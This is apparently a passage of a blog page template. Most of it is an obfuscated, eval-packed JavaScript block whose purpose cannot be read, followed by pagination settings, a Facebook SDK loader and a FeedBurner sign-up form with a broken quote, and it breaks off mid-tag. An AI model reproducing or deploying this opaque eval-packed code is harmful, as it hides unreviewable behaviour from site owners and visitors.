\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" 